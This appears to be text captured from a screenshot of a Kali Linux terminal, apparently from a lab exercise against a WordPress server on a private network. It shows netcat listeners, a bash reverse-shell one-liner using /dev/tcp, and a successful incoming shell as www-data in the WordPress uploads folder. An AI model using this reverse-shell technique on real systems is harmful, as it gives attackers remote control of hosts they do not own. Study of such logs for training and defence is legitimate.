 1 2 3 4 8 11:06
akanksha@kali: ~/Desktop
Session Actions Edit View Help
└─$ nc -nvlp 1
listening on [any] 1 ...
^Z
zsh: suspended  nc -nvlp 1
┌──(akanksha㉿kali)-[~/Desktop]
└─$ nc -nlvp 1
listening on [any] 1 ...
^C
┌──(akanksha㉿kali)-[~/Desktop]
└─$ bash -c 'bash -i >& /dev/tcp/192.168.0.107/1234 0>&1'
bash: connect: Connection refused
bash: line 1: /dev/tcp/192.168.0.107/1234: Connection refused
┌──(akanksha㉿kali)-[~/Desktop]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.0.107] from (UNKNOWN) [192.168.0.104] 58852
bash: cannot set terminal process group (638): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/wordpress/w^[[C^[[C^[[C^[[C^[[C^[[C^[[C^[[C
www-data@ubuntu:/var/www/html/wordpress/wp-content/uploads/2015/03$
Screenshot_2026-05-22_10_21_05.png 1364 x 608 60.3 kB 74.0%